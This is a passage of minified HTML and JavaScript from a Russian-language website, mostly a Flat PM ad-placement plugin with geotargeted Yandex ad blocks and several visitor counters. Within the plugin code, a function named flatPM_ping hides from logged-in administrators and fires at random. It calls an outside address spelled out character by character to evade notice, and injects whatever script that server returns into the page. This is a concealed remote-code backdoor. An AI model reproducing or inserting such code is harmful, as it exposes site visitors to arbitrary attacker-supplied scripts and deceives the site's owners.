e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
